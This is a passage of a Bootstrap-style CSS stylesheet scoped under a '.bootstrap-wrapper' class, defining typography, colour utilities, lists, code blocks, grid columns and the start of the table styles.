    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}
.bootstrap-wrapper h1, .bootstrap-wrapper h2, .bootstrap-wrapper h3, .bootstrap-wrapper h4, .bootstrap-wrapper h5, .bootstrap-wrapper h6, .bootstrap-wrapper .h1, .bootstrap-wrapper .h2, .bootstrap-wrapper .h3, .bootstrap-wrapper .h4, .bootstrap-wrapper .h5, .bootstrap-wrapper .h6 {
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    font-weight: 500;
    line-height: 1.1;
    color: inherit;
}
.bootstrap-wrapper h1 small, .bootstrap-wrapper h2 small, .bootstrap-wrapper h3 small, .bootstrap-wrapper h4 small, .bootstrap-wrapper h5 small, .bootstrap-wrapper h6 small, .bootstrap-wrapper .h1 small, .bootstrap-wrapper .h2 small, .bootstrap-wrapper .h3 small, .bootstrap-wrapper .h4 small, .bootstrap-wrapper .h5 small, .bootstrap-wrapper .h6 small, .bootstrap-wrapper h1 .small, .bootstrap-wrapper h2 .small, .bootstrap-wrapper h3 .small, .bootstrap-wrapper h4 .small, .bootstrap-wrapper h5 .small, .bootstrap-wrapper h6 .small, .bootstrap-wrapper .h1 .small, .bootstrap-wrapper .h2 .small, .bootstrap-wrapper .h3 .small, .bootstrap-wrapper .h4 .small, .bootstrap-wrapper .h5 .small, .bootstrap-wrapper .h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #999999;
}
.bootstrap-wrapper h1, .bootstrap-wrapper .h1, .bootstrap-wrapper h2, .bootstrap-wrapper .h2, .bootstrap-wrapper h3, .bootstrap-wrapper .h3 {
    margin-top: 0;
    margin-bottom: 20px;
}
.bootstrap-wrapper h1 small, .bootstrap-wrapper .h1 small, .bootstrap-wrapper h2 small, .bootstrap-wrapper .h2 small, .bootstrap-wrapper h3 small, .bootstrap-wrapper .h3 small, .bootstrap-wrapper h1 .small, .bootstrap-wrapper .h1 .small, .bootstrap-wrapper h2 .small, .bootstrap-wrapper .h2 .small, .bootstrap-wrapper h3 .small, .bootstrap-wrapper .h3 .small {
    font-size: 65%;
}
.bootstrap-wrapper h4, .bootstrap-wrapper .h4, .bootstrap-wrapper h5, .bootstrap-wrapper .h5, .bootstrap-wrapper h6, .bootstrap-wrapper .h6 {
    margin-top: 10px;
    margin-bottom: 10px;
}
.bootstrap-wrapper h4 small, .bootstrap-wrapper .h4 small, .bootstrap-wrapper h5 small, .bootstrap-wrapper .h5 small, .bootstrap-wrapper h6 small, .bootstrap-wrapper .h6 small, .bootstrap-wrapper h4 .small, .bootstrap-wrapper .h4 .small, .bootstrap-wrapper h5 .small, .bootstrap-wrapper .h5 .small, .bootstrap-wrapper h6 .small, .bootstrap-wrapper .h6 .small {
    font-size: 75%;
}
.bootstrap-wrapper h1, .bootstrap-wrapper .h1 {
    font-size: 36px;
}
.bootstrap-wrapper h2, .bootstrap-wrapper .h2 {
    font-size: 30px;
}
.bootstrap-wrapper h3, .bootstrap-wrapper .h3 {
    font-size: 23px;
}
.bootstrap-wrapper h4, .bootstrap-wrapper .h4 {
    font-size: 17px;
}
.bootstrap-wrapper h5, .bootstrap-wrapper .h5 {
    font-size: 14px;
}
.bootstrap-wrapper h6, .bootstrap-wrapper .h6 {
    font-size: 11px;
}
.bootstrap-wrapper p {
    margin: 0 0 10px;
}
.bootstrap-wrapper .lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 200;
    line-height: 1.4;
}
@media (min-width: 768px) {
    .bootstrap-wrapper .lead {
        font-size: 21px;
   }
}
.bootstrap-wrapper small, .bootstrap-wrapper .small {
    font-size: 85%;
}
.bootstrap-wrapper cite {
    font-style: normal;
}
.bootstrap-wrapper .text-left {
    text-align: left;
}
.bootstrap-wrapper .text-right {
    text-align: right;
}
.bootstrap-wrapper .text-center {
    text-align: center;
}
.bootstrap-wrapper .text-justify {
    text-align: justify;
}
.bootstrap-wrapper .text-muted {
    color: #999999;
}
.bootstrap-wrapper .text-primary {
    color: #2c3e50;
}
.bootstrap-wrapper a.text-primary:hover {
    color: #1a242f;
}
.bootstrap-wrapper .text-success {
    color: #468847;
}
.bootstrap-wrapper a.text-success:hover {
    color: #356635;
}
.bootstrap-wrapper .text-info {
    color: #3a87ad;
}
.bootstrap-wrapper a.text-info:hover {
    color: #2d6987;
}
.bootstrap-wrapper .text-warning {
    color: #c09853;
}
.bootstrap-wrapper a.text-warning:hover {
    color: #a47e3c;
}
.bootstrap-wrapper .text-danger {
    color: #b94a48;
}
.bootstrap-wrapper a.text-danger:hover {
    color: #953b39;
}
.bootstrap-wrapper .bg-primary {
    color: #fff;
    background-color: #2c3e50;
}
.bootstrap-wrapper a.bg-primary:hover {
    background-color: #1a242f;
}
.bootstrap-wrapper .bg-success {
    background-color: #dff0d8;
}
.bootstrap-wrapper a.bg-success:hover {
    background-color: #c1e2b3;
}
.bootstrap-wrapper .bg-info {
    background-color: #d9edf7;
}
.bootstrap-wrapper a.bg-info:hover {
    background-color: #afd9ee;
}
.bootstrap-wrapper .bg-warning {
    background-color: #fcf8e3;
}
.bootstrap-wrapper a.bg-warning:hover {
    background-color: #f7ecb5;
}
.bootstrap-wrapper .bg-danger {
    background-color: #f2dede;
}
.bootstrap-wrapper a.bg-danger:hover {
    background-color: #e4b9b9;
}
.bootstrap-wrapper .page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eeeeee;
}
.bootstrap-wrapper ul, .bootstrap-wrapper ol {
    margin-top: 0;
    margin-bottom: 10px;
}
.bootstrap-wrapper ul ul, .bootstrap-wrapper ol ul, .bootstrap-wrapper ul ol, .bootstrap-wrapper ol ol {
    margin-bottom: 0;
}
.bootstrap-wrapper .list-unstyled {
    padding-left: 0;
    list-style: none;
}
.bootstrap-wrapper .list-inline {
    padding-left: 0;
    list-style: none;
}
.bootstrap-wrapper .list-inline > li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
}
.bootstrap-wrapper .list-inline > li:first-child {
    padding-left: 0;
}
.bootstrap-wrapper dl {
    margin-top: 0;
    margin-bottom: 20px;
}
.bootstrap-wrapper dt, .bootstrap-wrapper dd {
    line-height: 1.428571429;
}
.bootstrap-wrapper dt {
    font-weight: bold;
}
.bootstrap-wrapper dd {
    margin-left: 0;
}
@media (min-width: 768px) {
    .bootstrap-wrapper .dl-horizontal dt {
        float: left;
        width: 160px;
        clear: left;
        text-align: right;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
   }
   .bootstrap-wrapper .dl-horizontal dd {
       margin-left: 180px;
  }
}
.bootstrap-wrapper abbr[title], .bootstrap-wrapper abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #999999;
}
.bootstrap-wrapper .initialism {
    font-size: 90%;
    text-transform: uppercase;
}
.bootstrap-wrapper blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eeeeee;
}
.bootstrap-wrapper blockquote p: last-child, .bootstrap-wrapper blockquote ul: last-child, .bootstrap-wrapper blockquote ol: last-child {
    margin-bottom: 0;
}
.bootstrap-wrapper blockquote footer, .bootstrap-wrapper blockquote small, .bootstrap-wrapper blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.428571429;
    color: #999999;
}
.bootstrap-wrapper blockquote footer:before, .bootstrap-wrapper blockquote small:before, .bootstrap-wrapper blockquote .small:before {
    content: '\2014 \00A0';
}
.bootstrap-wrapper .blockquote-reverse, .bootstrap-wrapper blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    border-right: 5px solid #eeeeee;
    border-left: 0;
    text-align: right;
}
.bootstrap-wrapper .blockquote-reverse footer:before, .bootstrap-wrapper blockquote.pull-right footer:before, .bootstrap-wrapper .blockquote-reverse small:before, .bootstrap-wrapper blockquote.pull-right small:before, .bootstrap-wrapper .blockquote-reverse .small:before, .bootstrap-wrapper blockquote.pull-right .small:before {
    content: '';
}
.bootstrap-wrapper .blockquote-reverse footer:after, .bootstrap-wrapper blockquote.pull-right footer:after, .bootstrap-wrapper .blockquote-reverse small:after, .bootstrap-wrapper blockquote.pull-right small:after, .bootstrap-wrapper .blockquote-reverse .small:after, .bootstrap-wrapper blockquote.pull-right .small:after {
    content: '\00A0 \2014';
}
.bootstrap-wrapper blockquote:before, .bootstrap-wrapper blockquote:after {
    content: "";
}
.bootstrap-wrapper address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.428571429;
}
.bootstrap-wrapper code, .bootstrap-wrapper kbd, .bootstrap-wrapper pre, .bootstrap-wrapper samp {
    font-family: Monaco;
}
.bootstrap-wrapper code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    white-space: nowrap;
    border-radius: 4px;
}
.bootstrap-wrapper kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #ffffff;
    background-color: #333333;
    border-radius: 1px;
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.428571429;
    word-break: break-all;
    word-wrap: break-word;
    color: #333333;
    background-color: #f5f5f5;
    border: 1px solid #cccccc;
    border-radius: 4px;
}
.bootstrap-wrapper pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0;
}
.bootstrap-wrapper .pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.bootstrap-wrapper .container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}
@media (min-width: 768px) {
    .bootstrap-wrapper .container {
        width: 750px;
   }
}
@media (min-width: 992px) {
    .bootstrap-wrapper .container {
        width: 970px;
   }
}
@media (min-width: 1200px) {
    .bootstrap-wrapper .container {
        width: 1170px;
   }
}
.bootstrap-wrapper .container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}
.bootstrap-wrapper .row {
    margin-left: -15px;
    margin-right: -15px;
}
.bootstrap-wrapper .col-xs-1, .bootstrap-wrapper .col-sm-1, .bootstrap-wrapper .col-md-1, .bootstrap-wrapper .col-lg-1, .bootstrap-wrapper .col-xs-2, .bootstrap-wrapper .col-sm-2, .bootstrap-wrapper .col-md-2, .bootstrap-wrapper .col-lg-2, .bootstrap-wrapper .col-xs-3, .bootstrap-wrapper .col-sm-3, .bootstrap-wrapper .col-md-3, .bootstrap-wrapper .col-lg-3, .bootstrap-wrapper .col-xs-4, .bootstrap-wrapper .col-sm-4, .bootstrap-wrapper .col-md-4, .bootstrap-wrapper .col-lg-4, .bootstrap-wrapper .col-xs-5, .bootstrap-wrapper .col-sm-5, .bootstrap-wrapper .col-md-5, .bootstrap-wrapper .col-lg-5, .bootstrap-wrapper .col-xs-6, .bootstrap-wrapper .col-sm-6, .bootstrap-wrapper .col-md-6, .bootstrap-wrapper .col-lg-6, .bootstrap-wrapper .col-xs-7, .bootstrap-wrapper .col-sm-7, .bootstrap-wrapper .col-md-7, .bootstrap-wrapper .col-lg-7, .bootstrap-wrapper .col-xs-8, .bootstrap-wrapper .col-sm-8, .bootstrap-wrapper .col-md-8, .bootstrap-wrapper .col-lg-8, .bootstrap-wrapper .col-xs-9, .bootstrap-wrapper .col-sm-9, .bootstrap-wrapper .col-md-9, .bootstrap-wrapper .col-lg-9, .bootstrap-wrapper .col-xs-10, .bootstrap-wrapper .col-sm-10, .bootstrap-wrapper .col-md-10, .bootstrap-wrapper .col-lg-10, .bootstrap-wrapper .col-xs-11, .bootstrap-wrapper .col-sm-11, .bootstrap-wrapper .col-md-11, .bootstrap-wrapper .col-lg-11, .bootstrap-wrapper .col-xs-12, .bootstrap-wrapper .col-sm-12, .bootstrap-wrapper .col-md-12, .bootstrap-wrapper .col-lg-12 {
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
}
.bootstrap-wrapper .col-xs-1, .bootstrap-wrapper .col-xs-2, .bootstrap-wrapper .col-xs-3, .bootstrap-wrapper .col-xs-4, .bootstrap-wrapper .col-xs-5, .bootstrap-wrapper .col-xs-6, .bootstrap-wrapper .col-xs-7, .bootstrap-wrapper .col-xs-8, .bootstrap-wrapper .col-xs-9, .bootstrap-wrapper .col-xs-10, .bootstrap-wrapper .col-xs-11, .bootstrap-wrapper .col-xs-12 {
    float: left;
}
.bootstrap-wrapper .col-xs-12 {
    width: 100%;
}
.bootstrap-wrapper .col-xs-11 {
    width: 91.66666666666666%;
}
.bootstrap-wrapper .col-xs-10 {
    width: 83.33333333333334%;
}
.bootstrap-wrapper .col-xs-9 {
    width: 75%;
}
.bootstrap-wrapper .col-xs-8 {
    width: 66.66666666666666%;
}
.bootstrap-wrapper .col-xs-7 {
    width: 58.333333333333336%;
}
.bootstrap-wrapper .col-xs-6 {
    width: 50%;
}
.bootstrap-wrapper .col-xs-5 {
    width: 41.66666666666667%;
}
.bootstrap-wrapper .col-xs-4 {
    width: 33.33333333333333%;
}
.bootstrap-wrapper .col-xs-3 {
    width: 25%;
}
.bootstrap-wrapper .col-xs-2 {
    width: 16.666666666666664%;
}
.bootstrap-wrapper .col-xs-1 {
    width: 8.333333333333332%;
}
.bootstrap-wrapper .col-xs-pull-12 {
    right: 100%;
}
.bootstrap-wrapper .col-xs-pull-11 {
    right: 91.66666666666666%;
}
.bootstrap-wrapper .col-xs-pull-10 {
    right: 83.33333333333334%;
}
.bootstrap-wrapper .col-xs-pull-9 {
    right: 75%;
}
.bootstrap-wrapper .col-xs-pull-8 {
    right: 66.66666666666666%;
}
.bootstrap-wrapper .col-xs-pull-7 {
    right: 58.333333333333336%;
}
.bootstrap-wrapper .col-xs-pull-6 {
    right: 50%;
}
.bootstrap-wrapper .col-xs-pull-5 {
    right: 41.66666666666667%;
}
.bootstrap-wrapper .col-xs-pull-4 {
    right: 33.33333333333333%;
}
.bootstrap-wrapper .col-xs-pull-3 {
    right: 25%;
}
.bootstrap-wrapper .col-xs-pull-2 {
    right: 16.666666666666664%;
}
.bootstrap-wrapper .col-xs-pull-1 {
    right: 8.333333333333332%;
}
.bootstrap-wrapper .col-xs-pull-0 {
    right: 0%;
}
.bootstrap-wrapper .col-xs-push-12 {
    left: 100%;
}
.bootstrap-wrapper .col-xs-push-11 {
    left: 91.66666666666666%;
}
.bootstrap-wrapper .col-xs-push-10 {
    left: 83.33333333333334%;
}
.bootstrap-wrapper .col-xs-push-9 {
    left: 75%;
}
.bootstrap-wrapper .col-xs-push-8 {
    left: 66.66666666666666%;
}
.bootstrap-wrapper .col-xs-push-7 {
    left: 58.333333333333336%;
}
.bootstrap-wrapper .col-xs-push-6 {
    left: 50%;
}
.bootstrap-wrapper .col-xs-push-5 {
    left: 41.66666666666667%;
}
.bootstrap-wrapper .col-xs-push-4 {
    left: 33.33333333333333%;
}
.bootstrap-wrapper .col-xs-push-3 {
    left: 25%;
}
.bootstrap-wrapper .col-xs-push-2 {
    left: 16.666666666666664%;
}
.bootstrap-wrapper .col-xs-push-1 {
    left: 8.333333333333332%;
}
.bootstrap-wrapper .col-xs-push-0 {
    left: 0%;
}
.bootstrap-wrapper .col-xs-offset-12 {
    margin-left: 100%;
}
.bootstrap-wrapper .col-xs-offset-11 {
    margin-left: 91.66666666666666%;
}
.bootstrap-wrapper .col-xs-offset-10 {
    margin-left: 83.33333333333334%;
}
.bootstrap-wrapper .col-xs-offset-9 {
    margin-left: 75%;
}
.bootstrap-wrapper .col-xs-offset-8 {
    margin-left: 66.66666666666666%;
}
.bootstrap-wrapper .col-xs-offset-7 {
    margin-left: 58.333333333333336%;
}
.bootstrap-wrapper .col-xs-offset-6 {
    margin-left: 50%;
}
.bootstrap-wrapper .col-xs-offset-5 {
    margin-left: 41.66666666666667%;
}
.bootstrap-wrapper .col-xs-offset-4 {
    margin-left: 33.33333333333333%;
}
.bootstrap-wrapper .col-xs-offset-3 {
    margin-left: 25%;
}
.bootstrap-wrapper .col-xs-offset-2 {
    margin-left: 16.666666666666664%;
}
.bootstrap-wrapper .col-xs-offset-1 {
    margin-left: 8.333333333333332%;
}
.bootstrap-wrapper .col-xs-offset-0 {
    margin-left: 0%;
}
@media (min-width: 768px) {
    .bootstrap-wrapper .col-sm-1, .bootstrap-wrapper .col-sm-2, .bootstrap-wrapper .col-sm-3, .bootstrap-wrapper .col-sm-4, .bootstrap-wrapper .col-sm-5, .bootstrap-wrapper .col-sm-6, .bootstrap-wrapper .col-sm-7, .bootstrap-wrapper .col-sm-8, .bootstrap-wrapper .col-sm-9, .bootstrap-wrapper .col-sm-10, .bootstrap-wrapper .col-sm-11, .bootstrap-wrapper .col-sm-12 {
        float: left;
   }
   .bootstrap-wrapper .col-sm-12 {
       width: 100%;
  }
  .bootstrap-wrapper .col-sm-11 {
      width: 91.66666666666666%;
 }
 .bootstrap-wrapper .col-sm-10 {
     width: 83.33333333333334%;
}
.bootstrap-wrapper .col-sm-9 {
    width: 75%;
}
.bootstrap-wrapper .col-sm-8 {
    width: 66.66666666666666%;
}
.bootstrap-wrapper .col-sm-7 {
    width: 58.333333333333336%;
}
.bootstrap-wrapper .col-sm-6 {
    width: 50%;
}
.bootstrap-wrapper .col-sm-5 {
    width: 41.66666666666667%;
}
.bootstrap-wrapper .col-sm-4 {
    width: 33.33333333333333%;
}
.bootstrap-wrapper .col-sm-3 {
    width: 25%;
}
.bootstrap-wrapper .col-sm-2 {
    width: 16.666666666666664%;
}
.bootstrap-wrapper .col-sm-1 {
    width: 8.333333333333332%;
}
.bootstrap-wrapper .col-sm-pull-12 {
    right: 100%;
}
.bootstrap-wrapper .col-sm-pull-11 {
    right: 91.66666666666666%;
}
.bootstrap-wrapper .col-sm-pull-10 {
    right: 83.33333333333334%;
}
.bootstrap-wrapper .col-sm-pull-9 {
    right: 75%;
}
.bootstrap-wrapper .col-sm-pull-8 {
    right: 66.66666666666666%;
}
.bootstrap-wrapper .col-sm-pull-7 {
    right: 58.333333333333336%;
}
.bootstrap-wrapper .col-sm-pull-6 {
    right: 50%;
}
.bootstrap-wrapper .col-sm-pull-5 {
    right: 41.66666666666667%;
}
.bootstrap-wrapper .col-sm-pull-4 {
    right: 33.33333333333333%;
}
.bootstrap-wrapper .col-sm-pull-3 {
    right: 25%;
}
.bootstrap-wrapper .col-sm-pull-2 {
    right: 16.666666666666664%;
}
.bootstrap-wrapper .col-sm-pull-1 {
    right: 8.333333333333332%;
}
.bootstrap-wrapper .col-sm-pull-0 {
    right: 0%;
}
.bootstrap-wrapper .col-sm-push-12 {
    left: 100%;
}
.bootstrap-wrapper .col-sm-push-11 {
    left: 91.66666666666666%;
}
.bootstrap-wrapper .col-sm-push-10 {
    left: 83.33333333333334%;
}
.bootstrap-wrapper .col-sm-push-9 {
    left: 75%;
}
.bootstrap-wrapper .col-sm-push-8 {
    left: 66.66666666666666%;
}
.bootstrap-wrapper .col-sm-push-7 {
    left: 58.333333333333336%;
}
.bootstrap-wrapper .col-sm-push-6 {
    left: 50%;
}
.bootstrap-wrapper .col-sm-push-5 {
    left: 41.66666666666667%;
}
.bootstrap-wrapper .col-sm-push-4 {
    left: 33.33333333333333%;
}
.bootstrap-wrapper .col-sm-push-3 {
    left: 25%;
}
.bootstrap-wrapper .col-sm-push-2 {
    left: 16.666666666666664%;
}
.bootstrap-wrapper .col-sm-push-1 {
    left: 8.333333333333332%;
}
.bootstrap-wrapper .col-sm-push-0 {
    left: 0%;
}
.bootstrap-wrapper .col-sm-offset-12 {
    margin-left: 100%;
}
.bootstrap-wrapper .col-sm-offset-11 {
    margin-left: 91.66666666666666%;
}
.bootstrap-wrapper .col-sm-offset-10 {
    margin-left: 83.33333333333334%;
}
.bootstrap-wrapper .col-sm-offset-9 {
    margin-left: 75%;
}
.bootstrap-wrapper .col-sm-offset-8 {
    margin-left: 66.66666666666666%;
}
.bootstrap-wrapper .col-sm-offset-7 {
    margin-left: 58.333333333333336%;
}
.bootstrap-wrapper .col-sm-offset-6 {
    margin-left: 50%;
}
.bootstrap-wrapper .col-sm-offset-5 {
    margin-left: 41.66666666666667%;
}
.bootstrap-wrapper .col-sm-offset-4 {
    margin-left: 33.33333333333333%;
}
.bootstrap-wrapper .col-sm-offset-3 {
    margin-left: 25%;
}
.bootstrap-wrapper .col-sm-offset-2 {
    margin-left: 16.666666666666664%;
}
.bootstrap-wrapper .col-sm-offset-1 {
    margin-left: 8.333333333333332%;
}
.bootstrap-wrapper .col-sm-offset-0 {
    margin-left: 0%;
}
}
@media (min-width: 992px) {
    .bootstrap-wrapper .col-md-1, .bootstrap-wrapper .col-md-2, .bootstrap-wrapper .col-md-3, .bootstrap-wrapper .col-md-4, .bootstrap-wrapper .col-md-5, .bootstrap-wrapper .col-md-6, .bootstrap-wrapper .col-md-7, .bootstrap-wrapper .col-md-8, .bootstrap-wrapper .col-md-9, .bootstrap-wrapper .col-md-10, .bootstrap-wrapper .col-md-11, .bootstrap-wrapper .col-md-12 {
        float: left;
   }
   .bootstrap-wrapper .col-md-12 {
       width: 100%;
  }
  .bootstrap-wrapper .col-md-11 {
      width: 91.66666666666666%;
 }
 .bootstrap-wrapper .col-md-10 {
     width: 83.33333333333334%;
}
.bootstrap-wrapper .col-md-9 {
    width: 75%;
}
.bootstrap-wrapper .col-md-8 {
    width: 66.66666666666666%;
}
.bootstrap-wrapper .col-md-7 {
    width: 58.333333333333336%;
}
.bootstrap-wrapper .col-md-6 {
    width: 50%;
}
.bootstrap-wrapper .col-md-5 {
    width: 41.66666666666667%;
}
.bootstrap-wrapper .col-md-4 {
    width: 33.33333333333333%;
}
.bootstrap-wrapper .col-md-3 {
    width: 25%;
}
.bootstrap-wrapper .col-md-2 {
    width: 16.666666666666664%;
}
.bootstrap-wrapper .col-md-1 {
    width: 8.333333333333332%;
}
.bootstrap-wrapper .col-md-pull-12 {
    right: 100%;
}
.bootstrap-wrapper .col-md-pull-11 {
    right: 91.66666666666666%;
}
.bootstrap-wrapper .col-md-pull-10 {
    right: 83.33333333333334%;
}
.bootstrap-wrapper .col-md-pull-9 {
    right: 75%;
    position: relative;

}
.bootstrap-wrapper .col-md-pull-8 {
    right: 66.66666666666666%;
}
.bootstrap-wrapper .col-md-pull-7 {
    right: 58.333333333333336%;
}
.bootstrap-wrapper .col-md-pull-6 {
    right: 50%;
}
.bootstrap-wrapper .col-md-pull-5 {
    right: 41.66666666666667%;
}
.bootstrap-wrapper .col-md-pull-4 {
    right: 33.33333333333333%;
}
.bootstrap-wrapper .col-md-pull-3 {
    right: 25%;
}
.bootstrap-wrapper .col-md-pull-2 {
    right: 16.666666666666664%;
}
.bootstrap-wrapper .col-md-pull-1 {
    right: 8.333333333333332%;
}
.bootstrap-wrapper .col-md-pull-0 {
    right: 0%;
}
.bootstrap-wrapper .col-md-push-12 {
    left: 100%;
}
.bootstrap-wrapper .col-md-push-11 {
    left: 91.66666666666666%;
}
.bootstrap-wrapper .col-md-push-10 {
    left: 83.33333333333334%;
}
.bootstrap-wrapper .col-md-push-9 {
    left: 75%;
    position: relative;

}
.bootstrap-wrapper .col-md-push-8 {
    left: 66.66666666666666%;
}
.bootstrap-wrapper .col-md-push-7 {
    left: 58.333333333333336%;
}
.bootstrap-wrapper .col-md-push-6 {
    left: 50%;
}
.bootstrap-wrapper .col-md-push-5 {
    left: 41.66666666666667%;
}
.bootstrap-wrapper .col-md-push-4 {
    left: 33.33333333333333%;
}
.bootstrap-wrapper .col-md-push-3 {
    left: 25%;
    position: relative;

}
.bootstrap-wrapper .col-md-push-2 {
    left: 16.666666666666664%;
}
.bootstrap-wrapper .col-md-push-1 {
    left: 8.333333333333332%;
}
.bootstrap-wrapper .col-md-push-0 {
    left: 0%;
}
.bootstrap-wrapper .col-md-offset-12 {
    margin-left: 100%;
}
.bootstrap-wrapper .col-md-offset-11 {
    margin-left: 91.66666666666666%;
}
.bootstrap-wrapper .col-md-offset-10 {
    margin-left: 83.33333333333334%;
}
.bootstrap-wrapper .col-md-offset-9 {
    margin-left: 75%;
}
.bootstrap-wrapper .col-md-offset-8 {
    margin-left: 66.66666666666666%;
}
.bootstrap-wrapper .col-md-offset-7 {
    margin-left: 58.333333333333336%;
}
.bootstrap-wrapper .col-md-offset-6 {
    margin-left: 50%;
}
.bootstrap-wrapper .col-md-offset-5 {
    margin-left: 41.66666666666667%;
}
.bootstrap-wrapper .col-md-offset-4 {
    margin-left: 33.33333333333333%;
}
.bootstrap-wrapper .col-md-offset-3 {
    margin-left: 25%;
}
.bootstrap-wrapper .col-md-offset-2 {
    margin-left: 16.666666666666664%;
}
.bootstrap-wrapper .col-md-offset-1 {
    margin-left: 8.333333333333332%;
}
.bootstrap-wrapper .col-md-offset-0 {
    margin-left: 0%;
}
}
@media (min-width: 1200px) {
    .bootstrap-wrapper .col-lg-1, .bootstrap-wrapper .col-lg-2, .bootstrap-wrapper .col-lg-3, .bootstrap-wrapper .col-lg-4, .bootstrap-wrapper .col-lg-5, .bootstrap-wrapper .col-lg-6, .bootstrap-wrapper .col-lg-7, .bootstrap-wrapper .col-lg-8, .bootstrap-wrapper .col-lg-9, .bootstrap-wrapper .col-lg-10, .bootstrap-wrapper .col-lg-11, .bootstrap-wrapper .col-lg-12 {
        float: left;
   }
   .bootstrap-wrapper .col-lg-12 {
       width: 100%;
  }
  .bootstrap-wrapper .col-lg-11 {
      width: 91.66666666666666%;
 }
 .bootstrap-wrapper .col-lg-10 {
     width: 83.33333333333334%;
}
.bootstrap-wrapper .col-lg-9 {
    width: 75%;
}
.bootstrap-wrapper .col-lg-8 {
    width: 66.66666666666666%;
}
.bootstrap-wrapper .col-lg-7 {
    width: 58.333333333333336%;
}
.bootstrap-wrapper .col-lg-6 {
    width: 50%;
}
.bootstrap-wrapper .col-lg-5 {
    width: 41.66666666666667%;
}
.bootstrap-wrapper .col-lg-4 {
    width: 33.33333333333333%;
}
.bootstrap-wrapper .col-lg-3 {
    width: 25%;
}
.bootstrap-wrapper .col-lg-2 {
    width: 16.666666666666664%;
}
.bootstrap-wrapper .col-lg-1 {
    width: 8.333333333333332%;
}
.bootstrap-wrapper .col-lg-pull-12 {
    right: 100%;
}
.bootstrap-wrapper .col-lg-pull-11 {
    right: 91.66666666666666%;
}
.bootstrap-wrapper .col-lg-pull-10 {
    right: 83.33333333333334%;
}
.bootstrap-wrapper .col-lg-pull-9 {
    right: 75%;
}
.bootstrap-wrapper .col-lg-pull-8 {
    right: 66.66666666666666%;
}
.bootstrap-wrapper .col-lg-pull-7 {
    right: 58.333333333333336%;
}
.bootstrap-wrapper .col-lg-pull-6 {
    right: 50%;
}
.bootstrap-wrapper .col-lg-pull-5 {
    right: 41.66666666666667%;
}
.bootstrap-wrapper .col-lg-pull-4 {
    right: 33.33333333333333%;
}
.bootstrap-wrapper .col-lg-pull-3 {
    right: 25%;
}
.bootstrap-wrapper .col-lg-pull-2 {
    right: 16.666666666666664%;
}
.bootstrap-wrapper .col-lg-pull-1 {
    right: 8.333333333333332%;
}
.bootstrap-wrapper .col-lg-pull-0 {
    right: 0%;
}
.bootstrap-wrapper .col-lg-push-12 {
    left: 100%;
}
.bootstrap-wrapper .col-lg-push-11 {
    left: 91.66666666666666%;
}
.bootstrap-wrapper .col-lg-push-10 {
    left: 83.33333333333334%;
}
.bootstrap-wrapper .col-lg-push-9 {
    left: 75%;
}
.bootstrap-wrapper .col-lg-push-8 {
    left: 66.66666666666666%;
}
.bootstrap-wrapper .col-lg-push-7 {
    left: 58.333333333333336%;
}
.bootstrap-wrapper .col-lg-push-6 {
    left: 50%;
}
.bootstrap-wrapper .col-lg-push-5 {
    left: 41.66666666666667%;
}
.bootstrap-wrapper .col-lg-push-4 {
    left: 33.33333333333333%;
}
.bootstrap-wrapper .col-lg-push-3 {
    left: 25%;
}
.bootstrap-wrapper .col-lg-push-2 {
    left: 16.666666666666664%;
}
.bootstrap-wrapper .col-lg-push-1 {
    left: 8.333333333333332%;
}
.bootstrap-wrapper .col-lg-push-0 {
    left: 0%;
}
.bootstrap-wrapper .col-lg-offset-12 {
    margin-left: 100%;
}
.bootstrap-wrapper .col-lg-offset-11 {
    margin-left: 91.66666666666666%;
}
.bootstrap-wrapper .col-lg-offset-10 {
    margin-left: 83.33333333333334%;
}
.bootstrap-wrapper .col-lg-offset-9 {
    margin-left: 75%;
}
.bootstrap-wrapper .col-lg-offset-8 {
    margin-left: 66.66666666666666%;
}
.bootstrap-wrapper .col-lg-offset-7 {
    margin-left: 58.333333333333336%;
}
.bootstrap-wrapper .col-lg-offset-6 {
    margin-left: 50%;
}
.bootstrap-wrapper .col-lg-offset-5 {
    margin-left: 41.66666666666667%;
}
.bootstrap-wrapper .col-lg-offset-4 {
    margin-left: 33.33333333333333%;
}
.bootstrap-wrapper .col-lg-offset-3 {
    margin-left: 25%;
}
.bootstrap-wrapper .col-lg-offset-2 {
    margin-left: 16.666666666666664%;
}
.bootstrap-wrapper .col-lg-offset-1 {
    margin-left: 8.333333333333332%;
}
.bootstrap-wrapper .col-lg-offset-0 {
    margin-left: 0%;
}
}
.bootstrap-wrapper table {
    max-width: 100%;
    background-color: transparent;
}
.bootstrap-wrapper th {
    text-align: left;
}
.bootstrap-wrapper .table {
    width: 100%;
    margin-bottom: 20px;
}
.bootstrap-wrapper .table > thead > tr > th, .bootstrap-wrapper .table > tbody > tr > th, .bootstrap-wrapper .table > tfoot > tr > th, .bootstrap-wrapper .table > thead > tr > td, .bootstrap-wrapper .table > tbody > tr > td, .bootstrap-wrapper .table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.428571429;
    vertical-align: top;
    border-top: 1px solid #dddddd;
}
.bootstrap-wrapper .table > thead > tr > th {
    vertical-align: bottom;
